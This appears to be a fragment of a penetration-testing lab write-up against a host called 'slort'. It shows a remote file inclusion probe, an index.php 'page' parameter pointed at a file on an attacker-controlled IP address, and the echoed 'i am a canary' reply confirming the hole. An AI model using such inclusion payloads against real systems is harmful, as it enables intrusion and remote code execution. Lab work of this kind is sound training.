 slort:8080/site/index.php Access forbidden!
slort:8080/site/index.php?page=http://192.168.45.205:443/canary.txt
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking D
i am a canary